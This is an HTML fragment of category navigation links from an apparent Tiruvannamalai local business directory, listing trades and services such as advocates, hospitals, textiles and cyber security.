																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Advocate" title="Advocate in Tiruvannamalai">Advocate</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Footwear" title="Footwear in Tiruvannamalai">Footwear</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Parcel-Service" title="Parcel Service in Tiruvannamalai">Parcel Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tiles-and-Marbles" title="Tiles and Marbles in Tiruvannamalai">Tiles and Marbles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Traders" title="Traders in Tiruvannamalai">Traders</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/BPO" title="BPO in Tiruvannamalai">BPO</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Fashion" title="Fashion in Tiruvannamalai">Fashion</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Textiles" title="Textiles in Tiruvannamalai">Textiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Distributors" title="Distributors in Tiruvannamalai">Distributors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Silks" title="Silks in Tiruvannamalai">Silks</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymades" title="Readymades in Tiruvannamalai">Readymades</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Driving-School" title="Driving School in Tiruvannamalai">Driving School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Enterprises" title="Enterprises in Tiruvannamalai">Enterprises</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware" title="Hardware in Tiruvannamalai">Hardware</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical-Shop" title="Medical Shop in Tiruvannamalai">Medical Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medicine" title="Medicine in Tiruvannamalai">Medicine</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Parlour" title="Parlour in Tiruvannamalai">Parlour</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Temples" title="Temples in Tiruvannamalai">Temples</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Care" title="Home Care in Tiruvannamalai">Home Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Nature-Cure" title="Nature Cure in Tiruvannamalai">Nature Cure</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cracker-Business" title="Cracker Business in Tiruvannamalai">Cracker Business</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/auto-care" title="Auto care in Tiruvannamalai">Auto care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Automobiles" title="Automobiles in Tiruvannamalai">Automobiles</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B" title="B2B in Tiruvannamalai">B2B</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Baby-Care" title="Baby Care in Tiruvannamalai">Baby Care</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Banquets" title="Banquets in Tiruvannamalai">Banquets</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Books" title="Books in Tiruvannamalai">Books</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bus" title="Bus in Tiruvannamalai">Bus</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Tiruvannamalai">Cabs & Car Rentals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Caterers" title="Caterers in Tiruvannamalai">Caterers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemists" title="Chemists in Tiruvannamalai">Chemists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-service" title="Courier service in Tiruvannamalai">Courier service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Daily-Needs" title="Daily Needs in Tiruvannamalai">Daily Needs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dance-&-Music" title="Dance & Music in Tiruvannamalai">Dance & Music</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Doctor" title="Doctor in Tiruvannamalai">Doctor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Organizer" title="Event Organizer in Tiruvannamalai">Event Organizer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Flowers-shop" title="Flowers shop in Tiruvannamalai">Flowers shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Improvements" title="Home Improvements in Tiruvannamalai">Home Improvements</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hospitals" title="Hospitals in Tiruvannamalai">Hospitals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hotels" title="Hotels in Tiruvannamalai">Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Industrial-Products" title="Industrial Products in Tiruvannamalai">Industrial Products</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Insurance" title="Insurance in Tiruvannamalai">Insurance</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internet" title="Internet in Tiruvannamalai">Internet</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Jobs" title="Jobs in Tiruvannamalai">Jobs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Labs" title="Labs in Tiruvannamalai">Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Language-Classes" title="Language Classes in Tiruvannamalai">Language Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Medical" title="Medical in Tiruvannamalai">Medical</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen" title="Modular Kitchen in Tiruvannamalai">Modular Kitchen</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Movie-Theatre" title="Movie Theatre in Tiruvannamalai">Movie Theatre</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/On-Demand-Service" title="On Demand Service in Tiruvannamalai">On Demand Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Packers-And-Movers" title="Packers And Movers in Tiruvannamalai">Packers And Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control" title="Pest Control in Tiruvannamalai">Pest Control</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Tiruvannamalai">Pet Clinic & Medicals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Play-School" title="Play School in Tiruvannamalai">Play School</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs" title="Repairs in Tiruvannamalai">Repairs</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shop-Online" title="Shop Online in Tiruvannamalai">Shop Online</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security-Services" title="Security Services in Tiruvannamalai">Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Shopping" title="Shopping in Tiruvannamalai">Shopping</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Goods" title="Sports Goods in Tiruvannamalai">Sports Goods</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Transporters" title="Transporters in Tiruvannamalai">Transporters</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel" title="Travel in Tiruvannamalai">Travel</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Wedding" title="Wedding in Tiruvannamalai">Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Wine-Shop" title="Wine Shop in Tiruvannamalai">Wine Shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Services" title="Services in Tiruvannamalai">Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/B2B-Suppliers" title="B2B Suppliers in Tiruvannamalai">B2B Suppliers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Community" title="Community in Tiruvannamalai">Community</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Software-Company" title="Software Company in Tiruvannamalai">Software Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Acupuncture-Therapists" title="Acupuncture Therapists in Tiruvannamalai">Acupuncture Therapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Audiologists" title="Audiologists in Tiruvannamalai">Audiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bariatric-Surgeons" title="Bariatric Surgeons in Tiruvannamalai">Bariatric Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Breast-Specialists" title="Breast Specialists in Tiruvannamalai">Breast Specialists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiac-Surgeons" title="Cardiac Surgeons in Tiruvannamalai">Cardiac Surgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cardiologists" title="Cardiologists in Tiruvannamalai">Cardiologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chiropractors" title="Chiropractors in Tiruvannamalai">Chiropractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Clinical-Nutritionists" title="Clinical Nutritionists in Tiruvannamalai">Clinical Nutritionists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetologists" title="Cosmetologists in Tiruvannamalai">Cosmetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dental-clinic" title="Dental clinic in Tiruvannamalai">Dental clinic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dermatosurgeons" title="Dermatosurgeons in Tiruvannamalai">Dermatosurgeons</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Diabetologists" title="Diabetologists in Tiruvannamalai">Diabetologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Interior-Designer" title="Interior Designer in Tiruvannamalai">Interior Designer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Personals" title="Personals in Tiruvannamalai">Personals</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-Coach" title="Sports Coach in Tiruvannamalai">Sports Coach</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Assured-Products-&-Services" title="Assured Products & Services in Tiruvannamalai">Assured Products & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cars" title="Cars in Tiruvannamalai">Cars</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bikes" title="Bikes in Tiruvannamalai">Bikes</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Furniture-&-Decor" title="Furniture & Decor in Tiruvannamalai">Furniture & Decor</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Electronics-&-Appliances" title="Electronics & Appliances in Tiruvannamalai">Electronics & Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Events" title="Events in Tiruvannamalai">Events</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Matrimonial" title="Matrimonial in Tiruvannamalai">Matrimonial</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/MORE-SERVICES" title="MORE SERVICES in Tiruvannamalai">MORE SERVICES</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Astrology-&-Devotional" title="Astrology & Devotional in Tiruvannamalai">Astrology & Devotional</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Commercial-Services" title="Commercial Services in Tiruvannamalai">Commercial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Healthcare-Services" title="Healthcare Services in Tiruvannamalai">Healthcare Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Rental-Services" title="Rental Services in Tiruvannamalai">Rental Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Green-Living-&-Social-Welfare" title="Green Living & Social Welfare in Tiruvannamalai">Green Living & Social Welfare</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Repairs-&-Servicing" title="Repairs & Servicing in Tiruvannamalai">Repairs & Servicing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Home-Service" title="Home Service in Tiruvannamalai">Home Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Business-Opportunities" title="Business Opportunities in Tiruvannamalai">Business Opportunities</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Financial-Services" title="Financial Services in Tiruvannamalai">Financial Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Event-Services" title="Event Services in Tiruvannamalai">Event Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Travel--Agency" title="Travel  Agency in Tiruvannamalai">Travel  Agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Security,-Legal-&-Agencies" title="Security, Legal & Agencies in Tiruvannamalai">Security, Legal & Agencies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-&-Wellness" title="Beauty & Wellness in Tiruvannamalai">Beauty & Wellness</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Education" title="Education in Tiruvannamalai">Education</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/RO-WATER-PURIFIERS" title="RO WATER PURIFIERS in Tiruvannamalai">RO WATER PURIFIERS</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/PUMA" title="PUMA in Tiruvannamalai">PUMA</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Sports-garments" title="Sports garments in Tiruvannamalai">Sports garments</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/School-note-books" title="School note books in Tiruvannamalai">School note books</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Job-consultant" title="Job consultant in Tiruvannamalai">Job consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Readymix-concrete" title="Readymix concrete in Tiruvannamalai">Readymix concrete</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Construction-Company" title="Construction Company in Tiruvannamalai">Construction Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Water-supply" title="Water supply in Tiruvannamalai">Water supply</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Digital-works" title="Digital works in Tiruvannamalai">Digital works</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Catering-services" title="Catering services in Tiruvannamalai">Catering services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Dresses" title="Dresses in Tiruvannamalai">Dresses</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Training-Institute" title="Training Institute in Tiruvannamalai">Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Academy" title="Academy in Tiruvannamalai">Academy</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cell-Phone-Store" title="Cell Phone Store in Tiruvannamalai">Cell Phone Store</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/spoken-English" title="Spoken English in Tiruvannamalai">Spoken English</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Call-Taxi" title="Call Taxi in Tiruvannamalai">Call Taxi</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Photography-and-Videography" title="Photography and Videography in Tiruvannamalai">Photography and Videography</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Car-Service" title="Car Service in Tiruvannamalai">Car Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufacturing" title="Manufacturing in Tiruvannamalai">Manufacturing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Internships" title="Internships in Tiruvannamalai">Internships</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Aquarium" title="Aquarium in Tiruvannamalai">Aquarium</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Manufactures" title="Manufactures in Tiruvannamalai">Manufactures</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Bank" title="Bank in Tiruvannamalai">Bank</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Welding" title="Welding in Tiruvannamalai">Welding</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Mill" title="Mill in Tiruvannamalai">Mill</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Public-Service" title="Public Service in Tiruvannamalai">Public Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Marketing" title="Marketing in Tiruvannamalai">Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/water" title="Water in Tiruvannamalai">Water</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Tourism" title="Tourism in Tiruvannamalai">Tourism</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Companies" title="Food Companies in Tiruvannamalai">Food Companies</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer" title="Computer in Tiruvannamalai">Computer</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Consultants" title="Consultants in Tiruvannamalai">Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-&-Beauty" title="Health & Beauty in Tiruvannamalai">Health & Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty" title="Beauty in Tiruvannamalai">Beauty</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/health" title="Health in Tiruvannamalai">Health</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Architect" title="Architect in Tiruvannamalai">Architect</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Plastic" title="Plastic in Tiruvannamalai">Plastic</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gifts-&-Crafts" title="Gifts & Crafts in Tiruvannamalai">Gifts & Crafts</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Company" title="Company in Tiruvannamalai">Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/pawn-broker" title="Pawn broker in Tiruvannamalai">Pawn broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Refrigeration-and-Air-conditioning" title="Refrigeration and Air conditioning in Tiruvannamalai">Refrigeration and Air conditioning</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Agriculture" title="Agriculture in Tiruvannamalai">Agriculture</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Airlines" title="Airlines in Tiruvannamalai">Airlines</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Building-Materials" title="Building Materials in Tiruvannamalai">Building Materials</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Gas" title="Gas in Tiruvannamalai">Gas</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Optical" title="Optical in Tiruvannamalai">Optical</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Milk" title="Milk in Tiruvannamalai">Milk</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Courier-and-Delivery" title="Courier and Delivery in Tiruvannamalai">Courier and Delivery</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Chemical" title="Chemical in Tiruvannamalai">Chemical</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cosmetics" title="Cosmetics in Tiruvannamalai">Cosmetics</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Acting-Drivers" title="Acting Drivers in Tiruvannamalai">Acting Drivers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Church" title="Church in Tiruvannamalai">Church</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pet-shop" title="Pet shop in Tiruvannamalai">Pet shop</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Lodges" title="Lodges in Tiruvannamalai">Lodges</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Loans" title="Loans in Tiruvannamalai">Loans</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Government" title="Government in Tiruvannamalai">Government</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Printing" title="Printing in Tiruvannamalai">Printing</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Hardware-Stores" title="Hardware Stores in Tiruvannamalai">Hardware Stores</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Carpenters" title="Carpenters in Tiruvannamalai">Carpenters</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/painters" title="Painters in Tiruvannamalai">Painters</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pharmacy" title="Pharmacy in Tiruvannamalai">Pharmacy</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Reporter" title="Reporter in Tiruvannamalai">Reporter</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/leather" title="Leather in Tiruvannamalai">Leather</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Media" title="Media in Tiruvannamalai">Media</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/News-Paper" title="News Paper in Tiruvannamalai">News Paper</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/swimming-pool" title="Swimming pool in Tiruvannamalai">Swimming pool</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Security-Services" title="Computer Security Services in Tiruvannamalai">Computer Security Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Cyber-Security" title="Cyber Security in Tiruvannamalai">Cyber Security</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Computer-Training-Institute" title="Computer Training Institute in Tiruvannamalai">Computer Training Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/University" title="University in Tiruvannamalai">University</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Beauty-Parlour-Services" title="Beauty Parlour Services in Tiruvannamalai">Beauty Parlour Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/AC-Services" title="AC Services in Tiruvannamalai">AC Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Pest-Control-Services" title="Pest Control Services in Tiruvannamalai">Pest Control Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Modular-Kitchen-Dealers" title="Modular Kitchen Dealers in Tiruvannamalai">Modular Kitchen Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Health-Club" title="Health Club in Tiruvannamalai">Health Club</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/bar" title="Bar in Tiruvannamalai">Bar</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Marriage-Consultant" title="Marriage Consultant in Tiruvannamalai">Marriage Consultant</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Food-Processing-Company" title="Food Processing Company in Tiruvannamalai">Food Processing Company</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Stock-Broker" title="Stock Broker in Tiruvannamalai">Stock Broker</a> /</span>

																							<span> <a style="color:#636363;" href="https://tiruvannamalaiads.com/Tiruvannamalai/Airport" title="Airport in Tiruvannamalai">Airport</a> /</span>

